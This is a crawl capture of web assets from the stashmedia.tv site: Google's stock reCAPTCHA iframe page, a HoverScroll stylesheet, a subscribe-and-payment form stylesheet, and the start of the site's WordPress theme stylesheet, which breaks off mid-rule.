

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t7jPQ-xnohk8-A1kELXxDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762459608549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.css
body_size: 670
content:
/**
 * HoverScroll Style Sheet
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.3.0
 * @revision 8
 */

/* Main container */
div.hoverscroll {
	position:relative;
	margin-left: auto;
	margin-right: auto;
}


/* List container */
div.hoverscroll div.listcontainer {
	overflow:hidden;
}

/* Actual list containing items */
div.hoverscroll ul.list {
	list-style:none;
	margin:0;
	padding:0;
}

/* Items contained in the list */
div.hoverscroll ul.list li.item {
	display:block;
	padding:0;
}
div.hoverscroll.horizontal ul.list li.item {
	float:left;
}



/* Arrows */
div.hoverscroll div.arrow {
	position:absolute;
	float:none;
	background-color:#ccc;
	background-position:center;
	background-repeat:no-repeat;
	opacity:0.8;
	filter:alpha(opacity=80);
}

div.hoverscroll div.arrow.left,
div.hoverscroll div.arrow.right {
	top:0px;
	width:40px;
	height:100%;
}
div.hoverscroll div.arrow.left {
	left:0px;
	background-image:url('gfx/arrow-left-small.png');
}
div.hoverscroll div.arrow.right {
	right:0px;
	background-image:url('gfx/arrow-right-small.png');
}

div.hoverscroll div.arrow.top,
div.hoverscroll div.arrow.bottom {
	left:0px;
	width:100%;
	height:40px;
}
div.hoverscroll div.arrow.top {
	top:0px;
	background-image:url('gfx/arrow-up-small.png');
	
}
div.hoverscroll div.arrow.bottom {
	bottom:0px;
	background-image:url('gfx/arrow-down-small.png');
}


/* Hover Zones */
/*
div.hoverscroll div.hoverZoneLeft,
div.hoverscroll div.hoverZoneRight,
div.hoverscroll div.hoverZoneTop,
div.hoverscroll div.hoverZoneBottom {
	position:absolute;
}
div.hoverscroll div.hoverZoneLeft {
	cursor: url('gfx/mouse-arrow-left.cur'), w-resize;
	top:0px;
	left:0px;
	width:40%;
	height:100%;
}
div.hoverscroll div.hoverZoneRight {
	cursor: url('gfx/mouse-arrow-right.cur'), w-resize;
	top:0px;
	right:0px;
	width:40%;
	height:100%;
}
div.hoverscroll div.hoverZoneTop {
	cursor: url('gfx/mouse-arrow-up.cur'), n-resize;
	top:0px;
	left:0px;
	width:100%;
	height:40%;
}
div.hoverscroll div.hoverZoneBottom {
	cursor: url('gfx/mouse-arrow-down.cur'), n-resize;
	bottom:0px;
	left:0px;
	width:100%;
	height:40%;
}
*/

img
{  border-style: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1762459603
body_size: 4488
content:
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CTAHeadline{color:#EC1F02;text-transform:uppercase;height:14px;margin:0;padding-bottom:16px;}
.c-Columns:after{content:"";display:block;clear:both;height:0;}
.c-Column{float:left;width:50%;}
.u-PreTick{color:#808080;background:url(/images/icons/stash-tick.png) scroll no-repeat left 5px transparent;margin:0;padding:0px 0px 16px 37px;line-height:1.5em;font-size:14px;}
#trial{width:290px}
.c-Field{margin:0;padding:0;border:1px solid #D7D8D9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:0 10px;border-bottom:0;}
.u-Field--Last {border-bottom:1px solid #d7d8d9;}
.c-Field label {display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:45px;width:270px;}
.c-Field label span {line-height:45px;color:#ADADAD;position:absolute;display:block;z-index:1;height:45px;left:0px;width:270px;top:0;font-size:14px;display: none;}
.c-Field label input[type="text"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="email"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="password"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.u-HasFocus label span {visibility:hidden;}
.c-Subform-Text{font-size:11px;padding:5px 0 0 0;margin:0;color:#ADADAD;}
.c-FormSubmit{padding-top:8px;margin:0;}
.c-FormButton{cursor:pointer;display:block;width:100%;background:#8AC640;text-align:center;color:white;text-transform:uppercase;font-size:14px;font-weight:bold;margin:0;padding:10px 0;border:0;outline:none;}
*:focus {outline: none;}

.payment-methods {
	width:430px;
}
.payment-methods label {
	display: block;
	line-height: 38px;
	background: #FFF none repeat scroll 0% 0%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	padding: 12px 12px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	clear: both;
}

.payment-methods label.selected,
.payment-methods label:hover {
	background: #F5F5F5 none repeat scroll 0% 0%;
}
.payment-methods .pay-button {
	float: left;
}
.payment-methods .input {
	float: right;
	height: 30px;
	width: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	top: 6px;
	left: 3px;
}
.payment-methods .input[data-selected=""]::before {
	display: block;
	content: "";
	background: #FFF none repeat scroll 0% 0%;
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods .input[data-selected="selected"]::before {
	background-color: #8AC640;
	display: block;
	content: "";
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods input {
	position: absolute;
	left: -38px;
	box-sizing: border-box;
}
.payment-methods label::after {
	clear: both;
	content: "";
	display: block;
}
.payment-methods label:hover .input[data-selected=""]:before{background-color:#8F8E93;}
.c-Benefits{width:520px;}
.c-SubHeading{color:#151515;margin:0;padding-bottom:15px;font-size:14px;line-height:1.5em;}
.c-Questions{
	padding-top:10px;
	margin:0;
	padding-left:36px;
	color:#151515;
	font-size:14px;
	font-weight:bold;
	padding-bottom:30px;
}
.c-Questions a {
	color:#FF2600;
}
.c-Subscribe {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
}
.c-SubscribeHeader h3 {
	font-family: Helvetica,sans-serif;
	font-size:24px;
}
.c-SubscribeHeader h4 {
	text-transform:none;
	color:#808080;
	padding-left:30px;
	font-family: Helvetica,sans-serif;
}
.c-SubscriptionConfirmation h4 {
	color:black;
	font-size:16px;
	padding-left:0;
}
.c-SubOptions{
	padding-top:25px;
	padding-bottom:40px;
}
.c-SubOptions:after{
	content:"";
	display:block;
	clear:both;
}
.c-SubOption {
	float:left;
	width:308px;
}
.c-SubDescription {
	padding:0 25px;
	border:1px solid black;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	/*min-height:290px;*/
	min-height:334px;
}
.c-SubDescription h5 {
	margin:0;
	padding:25px 0 12px 0px;
	font-size:24px;
	font-style:normal;
	font-weight: bold;
	font-family: Helvetica,sans-serif;
}
.c-SubPersonal .c-SubDescription{
	/*border-color:#E8921A;*/
	border-color:#e1e2e3;
}
.c-SubPersonal h5 {
	color:#E8921A;
}
.c-SubCorporate {
	margin-left:18px;
	margin-right:18px;
}
.c-SubCorporate .c-SubDescription{
	/*border-color:#3BBAE5;*/
	border-color:#e1e2e3;
}
.c-SubCorporate h5 {
	color:#3BBAE5;
}
.c-SubEducational .c-SubDescription{
	/*border-color:#8AC640;*/
	border-color:#e1e2e3;
}
.c-SubEducational h5 {
	color:#8AC640;
}
.c-SubOption ul{
	margin:0;
	padding:0;
	color:#151515;
}
.c-SubEducational .c-SubPackages {
	padding-top:47px;
}
.c-SubButton {
	margin-top:10px;
	display:none;
}
.has-sub .c-SubButton {
	display:block;
}
.c-SubButton a{
	display:block;
	line-height:56px;
	height:60px;
	text-align:center;
	width:308px;
	color:white;
	text-transform:uppercase;
	font-size:15px;
	font-weight:bold;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border:3px solid transparent;
}
.c-SubPersonal .c-SubButton a {
	background:#E8921A;
	border:3px solid #E8921A;
}
.c-SubCorporate .c-SubButton a {
	background:#3BBAE5;
	border:3px solid #3BBAE5;
}
.c-SubEducational .c-SubButton a {
	background:#8AC640;
	border:3px solid #8AC640;
}
.c-SubPersonal .c-SubButton a:hover{
	color:#E8921A;
	background:white;
}
.c-SubCorporate .c-SubButton a:hover{
	color:#3BBAE5;
	background:white;
}
.c-SubEducational .c-SubButton a:hover{
	color:#8AC640;
	background:white;
}
.c-SubBenefit {
	margin:0 0 10px 15px !important;
	padding:0 0 10px 0;
	/*list-style:none;*/
}
.c-SubBenefit li {
	padding-bottom:8px;
	/*list-style:none;*/
	font-size:14px;
	padding-left:0;
}
.c-SubPackages {
	margin:0;
	padding:0;
	list-style:none;
}
.c-PackageWrapper {
	margin:0;
	padding:0 0 0 0;
	margin-bottom:6px;
}
.c-PackageWrapper label {
	display:block;
	position:relative;
}
.c-PackageWrapper label:after{
	content:"";
	display:block;
	clear:both;
}
.checkbox-wrapper {
	float:left;
	width:20px;
	height:20px;
	overflow:hidden;
	background:white;
	border:2px solid #E1E2E3;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	display:block;
	cursor:pointer;
}
.checkbox-wrapper:hover {
	border:2px solid black;
}
.c-SubPersonal .checkbox-wrapper:hover {
	/*border:2px solid #E8921A;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checkbox-wrapper:hover {
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checkbox-wrapper:hover {
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked, .c-SubPersonal .checkedTick {
	/*background:#E8921A;*/
	background:#8ac640;
	/*border:2px solid #E8921A;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked:hover, .c-SubPersonal .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked, .c-SubCorporate .checkedTick {
	/*background:#3BBAE5;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked:hover, .c-SubCorporate .checkedTick:hover  {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked, .c-SubEducational .checkedTick {
	/*background:#8AC640;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked:hover, .c-SubEducational .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.checkbox-wrapper input {
	display:block;
	position:absolute;
	left:-30px;
}
/**
 * hover like current selected
 * select to be fully blocked out
 */
.checkbox-label {
	line-height:20px;
	width:60px;
	font-weight:bold;
	margin-left:12px;
	display:block;
	float:left;
	font-size:13px;
}
.checkbox-price {
	width:40px;
	text-align:right;
	font-weight:bold;
	display:block;
	float:left;
	line-height:20px;
	font-weight:bold;
	font-size:13px;
}
.checkbox-discount {
	display: block;
	padding-left: 92px;
	padding-bottom: 3px;
	clear: both;
}
.checkbox-deal {
	float:left;
	width:80px;
	line-height:20px;
	font-weight:bold;
	color:#FF2600;
	margin-left:20px;
	font-size:13px;
	text-transform:uppercase;
}
.c-SubscriptionDetails,
.c-SubscriptionPayment,
.c-SubscriptionConfirmation {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
	margin-top:30px;
}
.c-SubscriptionConfirmation {
	border: 0;
}


.c-SubscriptionPayment{border: 0;}
.c-PaymentAccepted{
	display:none;
}
.c-SubscriptionDetails h3,
.c-SubscriptionPayment h3,
.c-SubscriptionConfirmation h3 {
	margin-bottom:0;
	padding-bottom:25px;
}
.c-SubscriptionDetails .c-SubscribeHeader p{
	margin:0;
	padding-bottom:15px;
	font-size:14px;
}
.c-SubscriptionDetails .c-FieldGroup {
	margin: 0px;
}
.c-SubscriptionDetails .c-FieldGroup::after {
	clear: both;
	content: "";
	display: block;
}
.c-SubscriptionDetails .c-FieldGroup label {
	display: block;
	float: left;
}
.c-SubscriptionDetails .c-FieldGroupLabel {
	background: #8DC63F none repeat scroll 0% 0%;
	color: #FFF;
	text-transform: uppercase;
	border-bottom: 1px solid #FFF;
	height: 46px;
	float: left;
	display: block;
	line-height: 46px;
	font-size: 14px;
	font-weight: bold;
	text-indent: 15px;
	left:0;
	width:165px;
	position:relative;
}
.c-SubscriptionDetails .c-FieldGroup input {
	float: left;
	border: 1px solid #C2C4C6;
	height: 44px;
	padding: 0px 20px;
	line-height: 44px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	border:0;
	width:290px;
}
.c-SubscriptionDetailsPreview textarea {
	border: 1px solid  #C2C4C6;
	padding: 0px 20px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	width:290px;
}
.c-Who {
	width:500px;
	width:430px;
}
.c-SubscriptionDetails .u-First {border-bottom:0;}

.c-WideField{
	padding-bottom:20px;
	width:430px;
}
.c-WideField input, .c-WideField textarea,  .c-WideField select {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-WideField span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-FieldInputFirst {
	margin:0;
}
.c-SmallFields:after{
	content:"";
	clear:both;
	display:block;
}
.c-SmallFields {
	width:430px;
}
.c-SmallFields .c-FieldFirst {
	float:left;
	width:45%;
	clear: left;
}
.c-SmallFields .c-FieldLast {
	float:right;
	width:45%;
}
.c-SmallFields input, .c-SmallFields select , .c-SmallFields textarea {
	font-family: Arial,Helvetica,sans-serif;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-SmallFields select {
    height: 52px;
}
.c-SmallFields span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-DynamicSub{text-transform: uppercase;}
.c-DynamicSub[data-type="Personal"]{color:#E8921A;}
.c-DynamicSub[data-type="Corporate"]{color:#3BBAE5;}
.c-DynamicSub[data-type="Educational"]{color:#8AC640;}

.c-TermsAgreement,
.c-RenewalAgreement, .c-PurchseSetting, .c-InvoiceShippingSetting {
	margin:0;
	padding:20px 0;
}
.c-RenewalAgreement {
	padding-bottom:0;
}
.c-TermsAgreement:after,
.c-RenewalAgreement:after, .c-PurchseSetting:after, .c-InvoiceShippingSetting:after {
	content:"";
	clear:both;
	display:block;
}
.terms-text,
.renewal-text {
	float:left;
	margin-left:15px;
	color:black;
	font-size:16px;
	position:relative;
	top:3px;
}
.terms-text a {
	color:#8DC63F;
	font-weight:bold;
}
.c-Payment {
	padding:10px 0;
	margin:0;
	width:auto;
}
.c-PayButton {
	margin:0;
	padding:0;
	line-height:48px;
	color:white;
	background:#8DC63F;
	text-align:center;
	border:0;
	display:block;
	font-weight:bold;
	width:100%;
	font-size:20px;
	cursor:pointer;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	-moz-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.c-SubscriptionPending { /*.c-PaymentAccepted, */
	margin:25px 0 0 0;
	padding:0;
	background:#8DC63F;
	padding:30px 25px;
	text-align:left;
	color:white;
	font-size:24px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	-moz-border-radius:14px;
	-ms-border-radius:15px;
	-o-border-radius:15px;
	border-radius:15px;
	width:430px;
	line-height: 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-bottom: 20px;
}
/*.c-PaymentAccepted p {
	margin:0;
	padding-bottom:15px;
	font-weight:bold;
}
.c-PaymentAccepted p.last {
	padding-bottom:0;
	color:black;
	font-size:16px;
	font-weight:normal;
}*/
.c-TermsAgreement .checkbox-wrapper,
.c-RenewalAgreement .checkbox-wrapper, .c-PurchseSetting .checkbox-wrapper, .c-InvoiceShippingSetting .checkbox-wrapper{
	height:24px;
	width:24px;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}

.c-RenewalAgreement .checkbox-wrapper{
	height:20px;
	width:20px;
}
.c-RenewalAgreement .checkbox-wrapper:before{
    padding: 0px 0 0;
    font-size: 20px;
}

.c-TermsAgreement .checked,
.c-RenewalAgreement .checked, .c-PurchseSetting .checked{
	background-color:#8AC640;
	border-color:#8AC640;
	position:relative;
	background-position:-1px -1px;
}
.c-TermsAgreement .checkedTick, .c-RenewalAgreement .checkedTick, .c-PurchseSetting .checkedTick, .c-InvoiceShippingSetting .checkedTick{
	font-size: 16px;
	background-color:#8ac640;
	border-color:#8AC640;
	position:relative;
	/*background-position:-1px -1px;*/
}
.c-PackageWrapper .checkedTick:before {padding: 0px 0 0;font-size: 20px;}
	
.checkedTick:before {
  content:'\2713';
  display:inline-block;
  color:white;
  font-weight: bolder;
  font-size: 25px;
  padding: 2px 0 0;
}
.c-TermsAgreement .checkbox-wrapper:hover,
.c-RenewalAgreement .checkbox-wrapper:hover, .c-PurchseSetting  .checkbox-wrapper:hover, .c-InvoiceShippingSetting .checkbox-wrapper:hover {
	border: 2px solid #8AC640;
}

.payment-process{color: #474747;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.payment-errors{color: #EC1F02;}
.payment-success{color: #8dc63f;}
.c-ErrorMessage{color: #EC1F02 !important;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.c-FieldError, .c-FieldError input,
.c-FieldError select{ border-color:#EC1F02 !important;}
/*color: #EC1F02 !important;font-weight: bold;*/
.c-FieldError label[for="regname"] .c-FieldGroupLabel, .c-FieldError label[for="regemail"] .c-FieldGroupLabel,  .c-FieldError label[for="cust_school_name"] .c-FieldGroupLabel {background:#EC1F02;}

.c-SubscriptionDetails .c-FieldError {
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label {
	border-color:#FF2600 !important;
	background:transparent !important;
	border-bottom:1px solid #EC1F02 !important;
}
.c-SubscriptionDetails .c-FieldError .c-FieldGroupLabel{
	color:#FF2600;
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label

label[for="cust_school_name"] .c-FieldGroupLabel{border-bottom: 0px;}
.c-Benefits-Out{
	overflow:hidden;
}
.c-Benefits-Out .c-Benefits {
	float:left;
}
.c-PopupLogin-Embedded {
	float:right;
	width:300px;
}
.c-PopupLogin-Embedded .c-ChangeField {
	float:right;
	line-height:46px;
	font-size:12px;
	text-transform:none;
	font-weight:normal;
	margin:0 20px 0 0;
	padding:0;
	color:#b2b2b2;
	font-family:'PT Sans';
}
.c-PopupLogin-Embedded .c-ChangeField:hover{
	color:#808080;
}
.c-PopupLogin-Embedded .c-BtnLogin-Container {
	border-color:#b2b2b2;
}
.c-PopupLogin-Embedded .u-Enabled {
	border-color:#8DC63F;
}
.c-PopupLogin-Embedded .c-BtnLogin {
	background:#b2b2b2;
}
.c-PopupLogin-Embedded .c-BtnLogin:hover {
	background:#b2b2b2;
	color:white;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin {
	background:#8dc63F;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin:hover {
	background:white;
	color:#8DC63F;
}

.c-InvoiceForm{display: none;}
.c-ToggleForm{padding-top: 25px;}

.hasTooltip + span {
    display:none;
}

.showTooltip {
    background-color: black;
    color: white !important;
    padding:8px;
    margin-top: 1.3em;
    position: absolute;
    max-width: 280px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    line-height:1.3em;
}
.c-PurchaseDetails, .c-InvoiceShippingSetting {border-top: none; padding-top: 0px; margin-top: 0px;}
.c-PurchaseDetails, .c-InvoiceShippingDetails {display: none;}
.c-InvoiceShippingDetails {padding-top: 20px; clear: both;}
.c-FieldSecond {
    clear: both;
    float: left;
    width: 100%;
}
.c-SmallFields p {margin: 0 auto;padding-bottom: 20px;}

.referred {overflow:hidden;margin-bottom:15px;}
.referred .referred-content {padding-top: 20px; border-top: 1px dashed; margin-top: 20px; background: rgba(0, 0, 0, 0.016) none repeat scroll 0% 0%;}
.referred .referred-content .referred-image {display: block; margin: 0px auto;}
.referred .referred-content .referred-title {font-size: 22px; line-height: 22px; text-align: center; padding-top:29px;padding-bottom:9px;}
.referred .referred-content .referred-description {clear: both; font-size: 14px; padding-bottom: 39px; text-align: center; border-bottom: 1px dashed;}

.c-RenewalAgreement-Note {color: rgb(0, 0, 0);display: none;font-size: 16px;margin-left: 38px; width: 100%;margin-top: 10px; float: left;}

.checkbox-price.c-alias-price {position: relative;width:150px;text-align;left;}
.checkbox-price.c-alias-price .smallertext {display:inline-block;padding-left:5px;font-weight:normal;}
.checkbox-price.c-alias-price .defaultpricetext {display:inline-block;}

/*SUBSCRIBE_PAGE*/

/*MOBILE_STYLING*/
@media only screen and (max-device-width: 600px){
	.c-SmallFields select {
		height: 120px;
		line-height: 129px;
		font-size: 40px;
		border: 1px solid #aaaaaa;
	}
	.c-Benefits-Out .c-Benefits,.c-PopupLogin-Embedded,.c-Who,.payment-methods,
	.c-WideField,.c-SmallFields .c-FieldLast,.c-SmallFields .c-FieldFirst,
	.c-SmallFields,.c-SubOption{
		width:100%;
		margin: 10px 0px 0px;
	}
	.c-PopupLogin-Embedded{margin:30px 0px 70px;}
	.subscribe-page .c-SubOption{margin-bottom:10px;}

	.c-SubButton a{
		font-size: 20px !important;
		line-height: 60px;
		height: auto;
		width: 100%;
	}
	.c-SubOption ul{
		padding-top: 20px;
	}
	.c-PackageWrapper label{
		padding-bottom: 10px;
	}
	.checkbox-label, .checkbox-price{
		width:auto;
	}
	.checkbox-price{
		float: right;
	}
	.checkbox-deal{
		width: auto;
		float: left;
	}
	.c-SmallFields .c-FieldFirst input,.c-SmallFields input,
	 .c-WideField input{
	 	/*border:1px solid #aaaaaa;*/
	 }
	.u-HasFocus label span{
		vertical-align: middle;
	}
	.c-PopupLogin-Embedded .c-FieldGroup{
		margin-bottom: 20px !important;
	}
	.c-Who .c-FieldGroup{
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-Who .u-First {
		margin-bottom: 35px;
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-ToggleForm{
		padding-top:0px;
		margin: auto;
	}
	.c-SubscriptionDetails, .c-SubscriptionPayment, .c-SubscriptionConfirmation{
		border-top: none;
	}
	.c-Subscribe{
		/*border: 1px solid #aaaaaa !important;*/
		padding: 40px 15px; 
	}
}
@media only screen and (max-device-width: 524px){
	.c-FieldGroup input{line-height:1 !important; }
	._mob-label {
     display: block; 
     padding-bottom:10px; 
	}
	.subscribe-page ._mob-h._mob-label{margin-top:10px;padding-bottom:5px;}
	.subscribe-page .c-SubDescription{padding:0px 15px;}
}
@media only screen and (max-device-width: 425px){
	
	.c-SubBenefit li{
		font-size: 14px;
		line-height: 1.4;
	}
}

/*/MOBILE_STYLING*/

/*/SUBSCRIBE_PAGE*/

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1762459603
body_size: 12098
content:
/********************************************************************************************************************

	Theme Name: Organic Structure
	Theme URL: http://www.organicthemes.com/
	Description: The Premium Structure Theme is designed and developed by David Morgan of Organic Themes.
	Author: Organic Themes
	Author URI: http://www.organicthemes.com
	Version: 3.1.1
	Tags: black, white, two-columns, three-columns, fixed-width, custom-header, custom-background, threaded-comments,
	translation-ready, custom-menu (optional), theme-options, featured-image-header, featured-images,
	full-width-template, pagination

	The PHP and XHTML are released under the GPL:
	http://www.opensource.org/licenses/gpl-license.php

********************************************************************************************************************

	Table of Contents:

	 0.	Common
	 1.	Hyperlinks
	 2.	Headings
	 3.	Header
	 4.	Navbar
	 5.	Homepage Top
	 6.	Homepage Body
	 7.	Featured Slider
	 8.	Content
	 9.	Social Links
	10.	Pagination
	11.	Portfolio 3 Column
	12.	Wordpress Gallery
	13.	Images
	14.	Sidebar Left
	15.	Sidebar Right
	16.	Sidebar Widgets
	17.	Custom Menu Widget
	18.	Recent Comments Widget
	19.	Calendar Widget
	20.	Search Form
	21.     Footer Widgets
	22.	Footer
	23.	Comments
	24.	Gravity Forms Styling
	25.     Media Queries

*******************************************************************************************************************/

*{
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.category-6 .post-title{
	padding-top:10px;
	margin-bottom:0;
}
.category-6 .post-date{display:none;}
#postsfromcategorywidget-6 h4{padding-top:45px !important;}
/*html{
	margin-top: 32px !important;
}*/
body {
	/*background: #EEEEEE;*/
	color: #333333;
	font-size: 13px;
